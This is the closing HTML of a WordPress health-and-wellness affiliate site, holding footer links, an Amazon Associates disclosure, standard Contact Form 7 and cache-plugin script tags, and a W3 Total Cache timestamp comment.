<li id="menu-item-9652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li id="menu-item-9653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
</ul></div>	<div style="clear:both;"></div>	</div>


<br>
HealthandNaturalLiving.net is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com
		
	</div><!-- #colophon -->
	<div style="clear:both;"></div>
	</div><!-- #footer -->
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/healthandnaturalliving.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>


<script src="http://healthandnaturalliving.net/wp-content/cache/minify/8c88d.js"></script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 67/98 objects using disk
Page Caching using disk: enhanced 
Minified using disk
Database Caching using disk

Served from: healthandnaturalliving.net @ 2020-09-21 02:29:40 by W3 Total Cache
-->